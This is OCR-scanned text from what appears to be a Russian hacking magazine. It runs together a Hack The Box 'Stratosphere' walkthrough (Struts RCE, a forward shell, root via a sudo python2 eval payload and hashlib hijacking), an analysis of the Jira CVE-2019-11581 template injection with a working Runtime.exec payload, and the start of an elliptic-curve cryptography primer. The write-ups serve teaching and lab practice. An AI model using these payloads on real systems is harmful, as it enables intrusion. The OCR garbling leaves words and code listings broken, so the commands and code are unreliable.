Указав нужный хост через опцию - и и словарь для перебора имен директорий (один из стандартных для Kali) через -w, запустим перебор в расширенном режиме (опция -е позволяет выводить найденные URL-адреса в полном виде), сохраняя при этом вывод утилиты во внешний файл через - о ДЛЯ ОТЧЕТНОСТИ.

![](_page_20_Picture_598.jpeg)

![](_page_20_Picture_45.jpeg)

Обнаружив два любопытных адреса, я остановил перебор (больше ничего не найдется, поверь на слово) и пошел проверять то, что предложил мне gobuster.

![](_page_20_Picture_47.jpeg)

### **WWW**

Другие известные инструменты для брута директорий:

·dirb - минималистичный брутер, написанный на С. Не отличается высокой скоростью работы;

·dirbuster - популярный когда-то брутер с графическим интерфейсом. Сейчас в OWASP прекратили развитие этого проекта.

### /manager

Перейдя по адресу http://10.10.10.64/manager, видим стандартный сервер-менеджер Apache Tomcat. Доступа к нему у нас, конечно же, нет.

![](_page_20_Picture_599.jpeg)

### Сервер-менеджер Apache Tomcat

/Monitoring На http://10.10.10.64/Monitoring - кое-что гораздо интереснее.

![](_page_20_Picture_57.jpeg)

Action-приложение Apache Struts

От кнопок SIGN ON и REGISTER толку мало — обе они ведут к сообщению о том, что сайт все еще на стадии разработки.

![](_page_20_Picture_600.jpeg)

This feature is under construction. Please try again in the next interation.

### «Сайт еще разрабатывается»

### **APACHE STRUTS**

Главная зацепка — это Action-приложение, представленное на веб-странице скриншотом ранее, которое часто связано с фреймворком Struts. Struts предназначен для создания веб-приложений, базирующихся на тех-

нологии Java EE - наборе правил и спецификаций для Java, который описывает архитектуру серверной платформы для построения приложений. Простыми словами, Struts - это реализация концепции «модель - представление — контроллер» (Model — View — Controller,  $MVC$ ), созданная в Apache Software Foundation. Action здесь представляет собой запрос кли-

ента, обрабатываемый контроллером (сервлетом ActionServlet) на сервере. Круговорот трафика в мире Apache Struts изображен на картинке ниже.

![](_page_20_Figure_67.jpeg)

Взаимодействие «клиент — сервер» для Apache Struts (источник — NetBeans)

«Это, конечно, здорово, но что все это может дать для нашей задачи проникновения в систему?» — вопросишь ты. Не так давно в механизме взаимодействия, описанном выше, была обнаружена уязвимость, позволяющая выполнить произвольный код на удаленном хосте, рейтинг опасности которой был оценен в максимальные 10.0 по нотации CVSSv2.

![](_page_20_Picture_70.jpeg)

### **WWW**

В «Хакере» публиковался разбор упомянутой уяз-

![](_page_20_Picture_73.jpeg)

Это, конечно, не HeartBleed с его 11/10, но все равно совсем не плохо. Посмотрим, что на этот счет скажет searchsploit. Так как после раскрытия уязвимости прошло два года, готов поспорить, что на просторах exploit-db есть красивый эксплоит.

![](_page_20_Picture_601.jpeg)

Ищем РоС с помощью searchsploit

Похоже, exploits/linux/webapps/41570.py - именно то, что нам нужно. Этот скрипт на Python представляет собой РоС, который демонстрирует выполнение уязвимости CVE-2017-5638. Из-за некорректной обработки исключений при процессинге специально сформированного evil-значения для заголовка **Content-Type** нарушителю даруется RCE. Попробуем эксплоит в действии.

![](_page_20_Picture_602.jpeg)

Итак, у нас есть способ удаленного выполнения команд на сервере. Забегая вперед, должен сказать, что повысить привилегии до пользователя в этой виртуалке можно, просто выполняя команды таким способом, без полноценного реверс-шелла (как мы делали, когда захватывали Mischief, к примеру), который, как выяснилось, невозможно получить из-за жесткой фильтрации исходящего трафика НТТР. Однако мы не ищем легких путей, к тому же это отличная возможность попробовать в действии один из способов получения удаленной сессии на уязвимом хосте — Forward Shell.

### **Forward Shell**

Основная идея такого способа получения командной строки заключается в создании на машине жертвы именованного канала (назовем его **stdin**) с помощью mkfifo и выходного файла (назовем его stdout), куда будет записываться вывод команд. После чего к stdin с помощью утилиты tail процесс /bin/sh, вывод которого перенаправляется привязывается в stdout. Флаг -f утилиты tail обеспечивает сохранение процесса выполнения команд даже при достижении конца файла входного канала (когда команды не поступают).

Для более наглядного представления продемонстрирую то, что я собираюсь сделать на локальной машине.

![](_page_20_Picture_603.jpeg)

именованные каналы на локальнои машине

- 1. В верхней панели я создаю именованный пайп stdin, привязываю его вход к шеллу /bin/sh, а выход перенаправляю в файл stdout.
- 2. В нижней панели записываю команды в stdin и читаю результат выполнения из stdout, очищая после каждого прочтения выходной файл (чтобы получать вывод только последней инструкции).

Из интересных фишек, которые хочется прокомментировать: такая схема взаимодействия с терминальной сессией позволяет запоминать текущую рабочую директорию и выполнять команды от имени других процессов РТҮ (я продемонстрировал пример с Python).

В конечном итоге эта концепция обрела свое место в крошечном самопальном наступательном фреймворке FwdSh3II, который делает примерно то же самое, что я показал, но автоматизированно и на удаленной машине, оборачивая запрошенные пользователем команды в Base64 для передачи по сети. Плюс в фоне поднимается параллельный поток, который опрашивает stdout с каким-то интервалом и возвращает его содержимое - результат выполнения последней команды.

Хотел бы сказать, что положу фреймворк на диск, идущий в комплекте с журналом, но «Новое время - новые веяния»... В общем, можешь перейти по ссылке и скачать его самостоятельно.

![](_page_20_Picture_89.jpeg)

### www

Запись терминальной сессии работы фреймворка FwdSh3II на примере виртуалки Stratosphere

В чем принципиальные отличия от широко известных схем Reverse Shell и Bind Shell? В том, что атакуемый хост никуда не отправляет вывод выполненных инструкций. Для него все происходит прозрачно: если все выполняется локально (и выполнение команды, и чтение результата), тогда незачем бить тревогу и жаловаться всяким iptables. Но, конечно, для успешной реализации этого необходимо под рукой иметь способ выполнения кода на удаленной машине, на чем все, собственно, и держится.

### ПОЛЕТ В СТРАТОСФЕРУ ЛОМАЕМ STRUTS ЧЕРЕЗ ACTION-ПРИЛОЖЕНИЕ И МАСТЕРИМ FORWARD SHELL

### Осматриваемся на хосте

Так или иначе, получив возможность выполнять команды на машине-жертве, осмотримся, где мы оказались. Для начала узнаем, кто мы и когда было скомпилировано ядро.

![](_page_21_Picture_432.jpeg)

Как и ожидалось, команды выполняются от имени **tomcat8** - пользователя с низкими привилегиями, который крутит веб-сервер.

Ядро версии 4.9.0-6, поэтому эскалация привилегий при помощи DirtyCow не вариант. Посмотрим на файловую систему.

![](_page_21_Picture_8.jpeg)

Далеко не отходя, нашли текстовый файл db\_connect с авторизационными данными для подключения к базе данных. Похоже, что это наша следующая контрольная точка.

![](_page_21_Picture_10.jpeg)

### PrivEsc: tomcat8  $\rightarrow$  richard

Взглянем, что хранит база данных MySQL. Сразу скажу, что первый набор кредов ssn\_admin:AWs64@on\*& - это «кроличья нора» для отвлечения внимания, под этой учеткой в базе данных пусто. Поэтому будем использовать второй набор.

![](_page_21_Picture_13.jpeg)

![](_page_21_Picture_433.jpeg)

В базе users нашли табличку accounts с драгоценным содержимым. Выдвину уникальное предположение, что это авторизационные данные пользователя richard (и не прогадаю!).

### $SSH - TOPT 22$

Подключимся к машине по SSH. Для удобства передаем пароль как аргумент командной строки с помощью sshpass и пропускаем проверку сертификата учебная все же машина.

![](_page_21_Picture_434.jpeg)

Внутри машины по SSH

#### user.txt

Заберем флаг пользователя.

richard@stratosphere:~\$ cat /home/richard/user.txt e610b298?????????????????????????

И сразу же посмотрим на уже привлекший наше внимание скрипт test. ру.

### #!/usr/bin/python3 import hashlib

![](_page_21_Picture_435.jpeg)

```
22aa738beff263b49d2443738eba41c943':
        print("You were so close! urg... sorry rules are rules.")
        return
   import os
   os.system('/root/success.py')
   return
```

```
question()
```
Нас просят разреверсить несколько хешей, обещая при этом манну небесную в виде выполнения файла /root/success.py. Чувствуя здесь подвох, я начал искать иной способ эксплуатации скрипта.

### PrivEsc: richard  $\rightarrow$  root. Cnocoo 1

Первое, что бросается в глаза, — шебанг привязан к **python3**. К тому же, если сорвать покровы с символической ссылки, указывающей на стандартный интерпретатор, видно, что команда *python* тоже указывает на бинарник третьей версии.

richard@stratosphere:~\$ ls -l /usr/bin/python lrwxrwxrwx 1 root root 16 Feb 11 2018 /usr/bin/python -> /usr/bin/ python3

Уже второй раз нам активно внушают идею запустить скрипт именно с помощью этой версии Python. Не совсем обычно, не правда ли? Памятуя о том, кто владелец файла, посмотрим на вывод sudo -1.

richard@stratosphere:~\$ sudo -1 Matching Defaults entries for richard on stratosphere: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/ usr/sbin\:/usr/bin\:/sbin\:/bin User richard may run the following commands on stratosphere:

(ALL) NOPASSWD: /usr/bin/python\* /home/richard/test.py

Оказывается, что все пользователи могут выполнять **test.py** с помощью /usr/bin/python\* с повышенными привилегиями. Все бы ничего, вот только значок «звездочка» полностью развязывает руки всем недоброжелателям, которые добрались до этого этапа. Известно, что в Python 2 функция *input()* эквивалентна конструкции вида eval ( $raw\_input()$ ). Поэтому запуск test. ру с помощью /usr/bin/python2 через sudo позволит пользователю выполнять команды от имени root, чем мы, собственно, и займемся.

Смотрим, какие «питоны» доступны в системе.

![](_page_21_Picture_436.jpeg)

А теперь просто вызовем /home/richard/test.py с помощью Python 2 и подадим функции eval() (которая, по сути, и будет принимать наш ввод) /bin/bash для получения сессии суперпользователя. Для этого я сперва импортирую модуль os с помощью глобальной функции импорта \_\_import (), а затем вызову функцию system() через оператор «точка». Этот трюк пройдет, потому что функция импорта как раз вернет ссылку на объект указанного модуля **os**.

richard@stratosphere:~\$ sudo /usr/bin/python2 ~/test.py Solve: 5af003e100c80923ec04d65933d382cb \_import\_\_('os').system('/bin/bash') root@stratosphere:/home/richard# whoami root root@stratosphere:/home/richard# id uid=0(root) gid=0(root) groups=0(root) root.txt

root@stratosphere:/home/richard# cat /root/root.txt d41d8cd9?????????????????????????

Кстати, уже сейчас можно разоблачить негодяев, удостоверившись в том, что обещанного / root/success.py не существует:

root@stratosphere:/home/richard# ls /root/success.py 1s: cannot access '/root/success.py': No such file or directory

Но в эпилоге мы все же сломаем пару хешей. Так, разминки ради.

### PrivEsc: richard  $\rightarrow$  root. Cnocoó 2

В начале исходника нельзя не заметить импорт библиотеки hashlib для вычисления хеш-значений вводимых строк. Угоним эту библиотеку? Для этого нам необходимо узнать порядок резолва путей, по которым будут импортироваться модули. Сделать это можно прямо из Python.

richard@stratosphere:~\$ python -c 'import sys; print(sys.path)' ['', '/usr/lib/python35.zip', '/usr/lib/python3.5', '/usr/lib/python3.5/ plat-x86\_64-linux-gnu', '/usr/lib/python3.5/lib-dynload', '/usr/local/ lib/python3.5/dist-packages', '/usr/lib/python3/dist-packages']

Пустые кавычки в начале означают текущий рабочий каталог (CWD). То, что надо! Создадим фейковую библиотеку hashlib.py с нужным нам пейлоадом (можно построить реверс-шелл или получить root-сессию так же, как и в первом способе, но для простоты я ограничусь просто выводом флага на экран — идея ясна).

richard@stratosphere:~\$ echo 'import os; os.system("cat /root/root.txt")' > hashlib.py richard@stratosphere:~\$ ls -l \*.py -rw-r--r-- 1 richard richard 43 Aug 11 12:45 hashlib.py -rwxr-x--- 1 root richard 1507 Mar 19 2018 test.py

И со спокойной совестью запустим скрипт:

richard@stratosphere:~\$ sudo /usr/bin/python ~/test.py d41d8cd9????????????????????????? Solve: 5af003e100c80923ec04d65933d382cb  $\mathsf{C}$ 

Чистим следы пребывания в системе, и на этом все с этой виртуалкой.

![](_page_21_Picture_437.jpeg)

### ЭПИЛОГ: БРУТИМ ХЕШИ

Шутки ради попрошу своего друга Джона решить предлагаемые тестом хеши.

-/…/boxes/stratosphere echo '5af003e100c80923ec04d65933d382cb' > strat.md5<br>
-/…/boxes/stratosphere echo 'd24f6fb449855ff42344feff18ee2819033529ff' > strat.shal<br>
-/…/boxes/stratosphere echo '91ae5fc9ecbca9d346225063f23d2bd9 83615d444ceecf50896aae083ead798d13584f52df01 ?: kaybboo! 1 password hash cracked, 0 left -/.../boxes/stratosphere john strat.shal --show --format=Raw-SHA1 ?:ninjaabisshinobi 1 password hash cracked, 0 left -/.../boxes/stratosphere john strat.md4 --show --format=Raw-MD4 ?: legend72 1 password hash cracked, 0 left ~/../boxes/stratosphere john strat.blake2b512 --show --format=Raw-Blake2  $?:$ Fhero6610 password hash cracked, 0 left John the Ripper реверсит хеши

Скормим их /home/richard/test.py.

![](_page_21_Picture_58.jpeg)

Что и требовалось доказать. Мораль — не верь на слово подлым Python-тестам. **ЕС** 

![](_page_21_Picture_60.jpeg)

# **ONEPALINA** «ЛИПОСАКЦИЯ»

КАК ИСПОЛЬЗОВАТЬ **HOBYЮ УЯЗВИМОСТЬ В JIRA** 

![](_page_22_Picture_3.jpeg)

Jira — мегапопулярная система для отслеживания ошибок, организации взаимодействия с пользователями и управления проектами. Уязвимость позволяет атакующему выполнить произвольный код на целевой системе при помощи обычного POST-запроса, не обладая при этом никакими привилегиями. Давай посмотрим на причины этого бага и методы его эксплуатации.

![](_page_22_Picture_5.jpeg)

### **INFO**

Баг обнаружил исследователь Даниил Дмитриев. Уязвимость получила статус критической и классифицируется как CVE-2019-11581 - «Инъекция в серверные шаблоны в Jira на страницах обратной связи с администратором и массовой рассылки». Уязвимы версии с 4.4.0 до 7.6.14, с 7.7.0 до 7.13.5, с 8.0.0 до 8.0.3, с 8.1.0 до 8.1.2, а также начиная с 8.2.0 и заканчивая 8.2.3.

### СТЕНД

Воспроизвести необходимые для эксплуатации условия можно разными методами. Я покажу два из них.

### **Метод 1: Docker**

Самый легкий способ - взять готовые контейнеры Docker из репозитория Vulhub. В файле ниже объявляются две машины: сама Jira и почтовый сервер.

### CVE-2019-11581/docker-compose.yml

![](_page_22_Picture_284.jpeg)

Машина с сервером имеет имя smtpd, где в качестве демона SMTP выступает стандартный модуль Python smtpd. Этой простейшей реализации достаточно, чтобы продемонстрировать уязвимость. На деле почтовый сервер может быть абсолютно любым.

### CVE-2019-11581/smtpd.Dockerfile

```
FROM python: 3.6-alpine3.9
COPY smtpd_server.py /smtpd_server.py
CMD ["python", "/smtpd_server.py"]
EXPOSE 1025
```
### CVE-2019-11581/smtpd\_server.py

import smtpd

```
class CustomSMTPServer(smtpd.SMTPServer):
  def process_message(self, peer, mailfrom, rcpttos, data, **kwargs):
    r = data.decode("utf-8") .split("n")for l in r:
      if l.startswith("Subject:"):
        sys.stdout.write("[\{0\}] {\{1\} \n}".format(time.time(),l))
    sys.stdout.flush()
    return
```
 $server = CustomerSMTPServer(('0.0.0.0', 1025), None)$ sys.stdout.write("[+] Start SMTPServer on 0.0.0.0:1025\n")

скрипте используется кастомный обработчик входящих сообщений B для того, чтобы логировать в консоль заголовок **Subject**. В нем будет содержаться пейлоад.

Привести все это дело в рабочий вид можно одной командой:

### docker-compose up -d

После этого на порте 8080 будет запущен экземпляр системы Jira. Нужно пройти несложный процесс установки, на одном этапе которого придется получить триальный ключ. Когда установка будет завершена, понадобится еще несколько действий, чтобы можно было воспроизвести уязвимость.

Сначала настроим Jira для работы с сервером SMTP. Для этого от имени администратора переходим в раздел «Система - Исходящая почта» (System → Outgoing Mail) и нажимаем кнопку «Добавить SMTP почтовый сервер» (Add SMTP Mail Server). В появившейся форме указываем необходимые данные.

![](_page_22_Picture_285.jpeg)

![](_page_22_Picture_286.jpeg)

Затем нужно включить форму обратной связи. Эта настройка находится в разделе «Основные настройки» (General configuration), кнопка «Редактировать настройки» (Edit Settings).

![](_page_22_Picture_287.jpeg)

Нужно включить опцию «Форма связи с администраторами» (Contact Administrators Form).

![](_page_22_Picture_288.jpeg)

Окружение готово.

### Метод 2: ручная установка

Для тестов готовых контейнеров будет достаточно, но если хочешь глубже погрузиться в происходящее, то дальше я расскажу про второй вариант стенда.

Его я буду использовать для отладки, чтобы показать эксплуатацию изнутри. Все манипуляции будут производиться на компьютере с Windows. Сначала нужно скачать Atlassian SDK и установить его.

Потом при помощи этого SDK генерируем шаблон плагина.

### atlas-create-jira-plugin

![](_page_22_Picture_40.jpeg)

После этого будет создана директория с именем, которое было указано в artifactId. Я буду выполнять отладку в IntelliJ IDEA, поэтому открою папку с плагином в этой IDE. Здесь в файле *pom.xml* можно указать используемую версию Jira. На момент написания статьи это была 7.13.0, и она уязвима, так что можешь оставить как есть или поменять на любую другую непропатченную версию.

### pom.xml <properties> <jira.version>8.1.0</jira.version>

Запускаем Jira в отладочном режиме и сбрасываем флаг atlassian.mail. senddisabled, чтобы разрешить отправку почтовых сообщений.

atlas-debug --product jira -Datlassian.mail.senddisabled=false

После запуска сервера нужно настроить удаленную отладку в IDEA. Для этого переходим в окно редактирования конфигураций и создаем новый сетап типа Remote.

![](_page_22_Picture_289.jpeg)

По умолчанию порт для отладки - 5005, а веб-интерфейс будет находиться по адресу http://jirarce.vh:2990/jira.

Теперь настраиваем Jira по аналогии с первым вариантом стенда и в качестве сервера SMTP используем все тот же скрипт на Python.

Тестовое окружение готово, и наконец-то можно переходить к разбору уязвимости.

**B JIRA** 

ОПЕРАЦИЯ «ЛИПОСАКЦИЯ» КАК ИСПОЛЬЗОВАТЬ НОВУЮ УЯЗВИМОСТЬ

ДЕТАЛИ УЯЗВИМОСТИ

Ссылка на объект нашего тестирования находится под формой авторизации. Нажимаем на кнопку и попадаем в форму обратной связи.

![](_page_23_Picture_647.jpeg)

Заполняем ее как угодно, но перед отправкой ставим брейк-пойнт в отладчике на метод setActionProperty класса JiraSafeActionParameterSetter и нажимаем Send.

Форма для обратной связи с администратором

### WEB-INF/classes/com/atlassian/jira/webwork/ JiraSafeActionParameterSetter.java

038: public class JiraSafeActionParameterSetter {  $\dddot{\bullet}$   $\ddot{\bullet}$ private void setActionProperty(Method setterMethod, Action 099: action, String[] paramValue) { Assertions.notNull("paramValue", paramValue); 100: Assertions.notNull("setterMethod", setterMethod);  $101:$ Assertions.notNull("setterMethod", setterMethod.getPar 102:  $ameterTypes()$ ; Assertions.stateTrue("setterMethod", setterMethod.getPar  $103:$  $\overline{\text{ameterTypes}(\text{).length}} == 1);$ Class parameterType = setterMethod.getParameterTypes() $[0$ 104:  $];$  $105:$ 106: try  $\{$ Object convertedObj;  $107:$ if (parameterType.equals(String.class)) { 108:  $convertedObj = paramValue[0];$ 109: } else if (parameterType.equals(String[].class)) { 110: convertedObj = paramValue;  $111:$ } else  $\{$  $112:$  $113:$ ParameterConverter converter = KnownParameterC onverters.getConverter(parameterType); Assertions.notNull("converter", converter); 114: convertedObj = converter.convertParameter(paramV  $115:$ alue, parameterType); 116:  $\mathcal{F}$  $117:$ 

setterMethod.invoke(action, convertedObj);

Отправленные данные формы попадают в этот метод, и на основе типа передаваемого параметра вызываются соответствующие классы. Нам интересно поле Subject.

118:

![](_page_23_Picture_648.jpeg)

Как видишь, за него берется метод с говорящим названием setSubject, что **B KЛАССЕ ContactAdministrators.** 

### WEB-INF/classes/com/atlassian/jira/web/action/user/ ContactAdministrators.java 31: public class ContactAdministrators extends JiraWebActionSupport {

![](_page_23_Picture_649.jpeg)

Теперь в переменной subject хранится собственно тема письма.

![](_page_23_Picture_650.jpeg)

Следующая ContactAdministrators.doExecute остановка Здесь

вызывается метод send.

 $\mathcal{F}$ 

@RequiresXsrfCheck

protected String doExecute() throws Exception {

if (!this.getShouldDisplayForm()) {

 $\}$ 

 $85:$ 

 $86:$ 

79 of  $\bullet$ 

#### WEB-INF/classes/com/atlassian/jira/web/action/user/ ContactAdministrators.java @RequiresXsrfCheck 78: protected String doExecute() throws Exception {  $79:$ if (!this.getShouldDisplayForm()) { 80: return "modebreach";  $81:$  $\}$  else {  $82:$ this.send();  $83:$ return this.getRedirect("/secure/MyJiraHome.jspa");  $84:$

![](_page_23_Picture_651.jpeg)

Здесь выполняется поиск активных администраторов в системе, чтобы затем каждому было отправлено наше письмо.

![](_page_23_Picture_652.jpeg)

### Для этого управление передается в sendTo.

Щения

WEB-INF/classes/com/atlassian/jira/web/action/user/ ContactAdministrators.java private void sendTo(ApplicationUser administrator) throws  $167:$ MailException { try {  $168:$  $169:$ Map<String, Object> velocityParams = Maps.newHashMap  $()$ ; velocityParams.put("from", this.replyTo); 170: velocityParams.put("content", this.details);  $171:$ velocityParams.put("padSize", PADSIZE);  $172:$  $173:$ Email email = new Email(administrator.getEma ilAddress());  $174:$ email.setReplyTo(this.replyTo); MailQueueItem item = (new EmailBuilder(email, this.  $175:$ getMimeType(administrator), I18nBean.getLocaleFromUser(administrator ))).withSubject(this.subject).withBodyFromFile(this.getTemplateDire ctory(administrator) + "contactadministrator.vm").addParameters( velocityParams).renderLater(); this.mailQueue.addItem(item);  $176:$ 

Здесь при помощи EmailBuilder формируется будущее письмо. Затем полученный объект класса MailQueueItem добавляется в очередь сообщений для отправки.

![](_page_23_Picture_653.jpeg)

Обрати внимание на то, что шаблон для текста письма берется из файла WEB-INF/classes/templates/email/html/contactadministrator.vm M ЯВЛЯ-TemplateSources\$File, **ется** экземпляром  $\mathsf{a}$ тема TemplateSources\$Fragment.

![](_page_23_Picture_654.jpeg)

Перед отправкой сообщения его нужно отрендерить. За работу с шаблонами в Jira отвечает движок Velocity. Когда очередь дойдет до нашего письма, будет вызван метод send класса RenderingMailQueueItem.

WEB-INF/classes/com/atlassian/jira/mail/builder/ RenderingMailQueueItem.java 12 muhlic class RenderingMailOueueTtem extends SingleMailOueueTtem {

![](_page_23_Picture_655.jpeg)

Объект emailRenderer - это экземпляр класса EmailRenderer. Это его метод *render* отвечает за одноименный процесс.

![](_page_23_Picture_656.jpeg)

WEB-INF/classes/com/atlassian/jira/mail/builder/EmailRenderer.java 035: class EmailRenderer {  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

public Email render() throws MessagingException {  $123:$ this.email.setSubject(this.renderEmailSubject(this.  $124:$ templateParameters));

WEB-INF/classes/com/atlassian/jira/mail/builder/EmailRenderer.java private String renderEmailSubject(Map<String, Object> contex 68:  $t$ Params) {

return this.getTemplatingEngine().render(this.subjec 69: tTemplate).applying(contextParams).asPlainText(); 70:  $\mathcal{F}$ 

![](_page_23_Picture_657.jpeg)

![](_page_23_Picture_658.jpeg)

Последний метод пытается распарсить переданную в качестве темы строку. Она разбивается на ноды, и они интерпретируются как конструкции шаблонизатора Velocity.

### WEB-INF/lib/velocity-1.6.4-atlassian-7/org/apache/velocity/ runtime/parser/Parser.java 61: public class Parser implements ParserTreeConstants, Parser Constants {  $\dddot{\bullet}$   $\ddot{\bullet}$ public Parser(RuntimeServices rs) {  $91:$  $\dddot{\bullet}$   $\ddot{\bullet}$ public SimpleNode parse(Reader reader, String templateName)  $97:$ throws ParseException {  $SimpleNode sn = null;$ 98: this.currentTemplateName = templateName; 99: WEB-INF/lib/velocity-1.6.4-atlassian-7/org/apache/velocity/ runtime/RuntimeInstance.java 053: public class RuntimeInstance implements RuntimeConstants, Runtim eServices {  $\ddot{\phantom{0}}\cdot\cdot\cdot$ public boolean evaluate(Context context, Writer out, String  $571:$ logTag, String instring) throws IOException { return this.evaluate(context, out, logTag, (Reader)(new  $572:$ StringReader(instring)));  $573:$ }  $574:$ public boolean evaluate(Context context, Writer writer,  $575:$ String logTag, Reader reader) throws IOException {

return nodeTree == null ? false : this.render( 589: context, writer, logTag, nodeTree); 590: }

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

![](_page_23_Picture_659.jpeg)

По сути, у нас здесь стандартная инъекция в шаблоны на стороне сервера, или SSTI (Server-Side Template Injection). Так как я отправлял ничего не значащую строку, то сервер попытается отправить письмо с этой темой сооб-Щения.

Парсинг строки из темы письма

### D:\VisualHack\CVE-2019-11581>python smtpd\_server.py<br>[+] Start SMTPServer on 0.0.0.0:1025<br>[1566549328.69] Subject: [JIRA] TESTSUBJECT<br>[1566563024.42] Subject: [JIRA] TESTSUBJECT<br>[1566566012.43] Subject: [JIRA] TESTSUBJECT Коннекты к серверу SMTP от Jira

Command Prompt - python smtpd\_server.py

public void asPlainText(Writer writer) throws IOException ( writer:

588

103:

104:

the common the common contract the common contract of the common contract of

Для написания полноценного РоС нужен объект, который уже существует в контексте (VelocityContext).

![](_page_23_Picture_660.jpeg)

Почти во всех замеченных на просторах интернета пейлоадах встречается использование *i18n*, но можно взять любой объект, например application-Properties. Остальная часть РоС - вполне стандартное выполнение произвольной команды через метод exec класса java.lang.Runtime. Будем пытаться открыть калькулятор. Укажем в качестве темы письма такую строку:

### \$applicationProperties.getClass().forName('java.lang.Runtime') .getMethod('getRuntime',null).invoke(null,null).exec('calc') .waitFor()

Перед отправкой формы поставим брейк-пойнт на метод evaluate класса RuntimeInstance.

![](_page_23_Picture_661.jpeg)

Используем РоС в качестве темы письма

Немного потрейсим вперед и увидим, что последний вызов приходится на ASTMethod.execute, где, с помощью invoke, начинает отрабатывать наш пейлоад.

![](_page_23_Picture_662.jpeg)

WEB-INF/lib/velocity-1.6.4-atlassian-7/org/apache/velocity/ runtime/parser/node/ASTMethod.java 020: public class ASTMethod extends SimpleNode {

 $\ddot{\bullet}$   $\ddot{\bullet}$ public Object execute(Object o, InternalContextAdapter 047: context) throws MethodInvocationException {  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

> try { Object obj = method.invoke(o, params);

![](_page_23_Picture_663.jpeg)

Стек вызова от начала рендеринга сообщения до успешнои эксплуата-ЦИИ

Далее наблюдаем окошко калькулятора.:)

ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_23_Picture_65.jpeg)

### **ЗАКЛЮЧЕНИЕ**

Рассмотренная уязвимость часто встречается в приложениях, написанных на Java. Теперь ты знаешь, на какой вектор стоит обратить особое внимание при аудите окружения Java.

Даниил Дмитриев не так давно находил похожую уязвимость в работе системы виджетов в Confluence. Там можно было внедрять целые файлы-шаблоны. Этот баг, как и рассмотренный сегодня, был быстро пофикшен в новой версии продукта. Так что не тяни с обновлениями! З-

# HENPOCTAS ATODIAN

![](_page_24_Picture_2.jpeg)

### <u>КРАТКИЙ ПУТЕВОДИТЕЛЬ</u> ПО ЭЛЛИПТИЧЕСКИМ КРИВЫМ

Эллиптическая криптография (Elliptic Curve Cryptography, ЕСС) — штука популярная, мощная и при этом не очень понятная. Мы в Cloudflare используем ее везде: от защиты HTTPS-соединений наших клиентов до передачи данных между серверами. В этой статье я попытаюсь на простых примерах показать, как все это работает.

![](_page_24_Picture_5.jpeg)

### **INFO**

Это перевод статьи Ника Салливана, впервые опубликованной в блоге компании Cloudflare. Перевела Алёна Георгиева.

Вообще мы убеждены: чтобы доверять той или иной системе безопасности, нужно понимать технологию, которая за ней стоит. Так что мы решили найти хорошее, относительно доступное руководство по ЕСС - и поделиться им с читателями. Найти не удалось, и мы написали его сами - оно перед вами.

Предупреждаю: тема сложная, в двух словах о ней не расскажешь. Здесь есть что обсудить, так что устраивайся поудобней. Но если нужны те самые два слова, то вот они: ЕСС - это новое поколение криптосистем с открытым ключом, которые построены на понятных математических основаниях и обеспечивают куда более серьезную защиту, чем криптосистемы первого поколения вроде RSA. Хочешь обеспечить высокий уровень защиты и сохранить при этом производительность - имеет смысл обратиться к ЕСС. А если интересуют детали - они ниже.

### КРИПТОГРАФИЯ С ОТКРЫТЫМ КЛЮЧОМ: КАК ВСЕ НАЧИНАЛОСЬ

Историю криптографии можно разделить на два периода: классический и современный. Водоразделом здесь служит 1977 год, когда одновременно были представлены алгоритм RSA и протокол Диффи — Хеллмана. Случилась настоящая революция: это были первые криптографические системы, где безопасность строилась на теории чисел. Стала возможной безопасная коммуникация без известного обеим сторонам - то есть симметричного этого криптография бесконечно шифра. До занималась вопросом, как безопасно переслать секретные шифры. Теперь же она могла обеспечить доказательно безопасную коммуникацию между двумя сторонами без заботы о том, не перехватит ли кто обмен ключами.

![](_page_24_Picture_12.jpeg)

Уитфилд Диффи и Мартин Хеллман

Современная криптография стоит на том, что ключ для шифрования данных может быть открытым, а вот ключ для дешифровки лучше оставить в секрете. Такие системы называют криптографическими системами с открытым ключом (public key cryptographic systems). Первая — и все еще самая распространенная из них - RSA. Она названа инициалами тех, кто впервые описал ее алгоритм (Ron Rivest, Adi Shamir, Leonard Adleman).

Хорошей криптографической системе с открытым ключом нужен набор алгоритмов, которые легко пройти в одном направлении и трудно в обратном. В случае с RSA «легкий» алгоритм умножает два простых числа. Его «трудной» парой будет факторизация — разложение получившегося результата на изначальные множители. Алгоритмы с такой характеристикой - «просто в одну сторону, трудно в обратную» — называют односторонней функцией с потайным входом (trapdoor function, TDF). Найти хорошую TDF критично важно для создания безопасной криптографической системы с открытым ключом.

Проще говоря, чем больше разрыв между сложностью прохождения функции в одном направлении и в другом, тем надежней получится криптографическая система, на ней основанная.

### АЛГОРИТМ RSA В МИНИАТЮРЕ

RSA — самая популярная и наиболее понятная из систем с открытым ключом. Ее безопасность опирается на то, что умножение - это быстро, а разложение на множители - медленно. Коротко рассмотрим, как выглядит и работает маленькая RSA-система.

Системы с открытым ключом обычно имеют два компонента: открытый ключ и секретный ключ. Шифрование работает так: берешь сообщение, применяешь к нему математическую операцию - и получаешь число, которое выглядит случайным. При дешифровке берешь это «случайное» число и применяешь другую операцию, чтобы получить исходное сообщение. Зашифрованное с помощью открытого ключа можно расшифровать, только применив секретный ключ.

Компьютеры не очень хорошо справляются с произвольно большими числами. Эту проблему можно решить, если выбрать максимальное значение и иметь дело только с числами, которые меньше максимума. Работает это как часах с циферблатом и стрелками. Как перевести их, например, B на 37 часов? Очевидно, разделить 37 на максимум - то есть 12 - и докрутить остаток. Так и здесь: любые вычисления, дающие результат больше максимума, мы «докручиваем» до числа в допустимом диапазоне.

В RSA максимальное значение (обозначим его **max**) получают умножением двух случайных простых чисел. Открытый и секретный ключи - это два специально выбранных числа больше нуля, но меньше максимального значения, обозначим их *pub* и *priv*. Чтобы зашифровать число, мы перемножаем его **pub** раз — и всякий раз «докручиваем», когда превышаем максимум. Чтобы расшифровать сообщение, перемножаем его *priv* раз по тому же правилу и получаем исходное число. Звучит удивительно, но правда работает. Когда обнаружили эту особенность, она стала большим прорывом.

